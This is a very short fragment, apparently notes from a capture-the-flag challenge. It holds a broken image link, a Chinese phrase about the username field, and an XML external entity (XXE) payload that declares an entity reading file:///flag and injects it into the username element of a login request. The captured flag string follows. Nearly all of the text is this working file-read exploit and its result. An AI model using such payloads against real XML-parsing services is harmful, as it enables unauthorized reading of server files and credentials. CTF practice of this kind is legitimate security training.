 username这里可
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY>
<!ENTITY xxe SYSTEM "file:///flag">]>
<user><username>&xxe;</username><password>xaxaxa</password></user>
flag{601aea4d-8dfc-4651-a212-0271dcf90759}